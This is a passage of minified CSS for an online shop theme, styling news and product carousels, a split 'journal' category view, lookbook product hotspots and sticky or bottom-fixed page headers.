.news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 